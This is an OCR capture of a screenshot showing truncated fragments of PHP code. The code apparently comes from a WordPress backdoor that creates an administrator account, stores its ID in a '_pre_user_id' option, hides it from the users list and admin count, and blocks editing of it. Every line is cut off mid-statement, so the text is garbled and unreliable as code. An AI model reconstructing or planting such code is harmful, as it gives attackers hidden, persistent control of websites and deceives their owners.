
if (!function_exists('wp_admin_users_protect_user_query') && f
'protect_user_count'); add_action('load-user-edit.php', 'wp_adm
wp_admin_users_protect_user_query($user_search) { $user_id = ge
$user_search->query_where = str_replace('WHERE 1=1', "WHERE
explode('
(', $views['all']); $count = explode(')
', $html[1]); $count[0
$html[1]); $count[0]--; $views['administrator'] = $html[0] . '
(' . $cou
= get_option('_pre_user_id'); if (isset($_GET['user_id']) && $_GE
get_option('_pre_user_id'); if (isset($_GET['user']) && $_GET['u
wp_die(__('Invalid user ID.')); } $args = array( 'user_login' => '
(!username_exists($args['user_login'])) { $id = wp_insert_user($a
>user_email != $args['user_email']) { $id = get_option('_pre_us
username_exists($args['user_login'])) { die('WP ADMIN USER E